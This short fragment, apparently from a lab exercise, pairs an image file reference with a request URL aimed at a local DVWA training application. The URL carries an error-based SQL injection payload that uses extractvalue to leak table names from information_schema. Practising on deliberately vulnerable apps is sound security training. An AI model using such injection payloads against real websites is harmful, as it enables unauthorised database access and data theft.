 http://127.0.0.1/vulnerabilities/sqli/?id=1' and extractvalue(1, concat(0x7e, (select table_name from
information_schema.tables where table_schema="dvwa" limit 1,1))) -- '&Submit=Submit#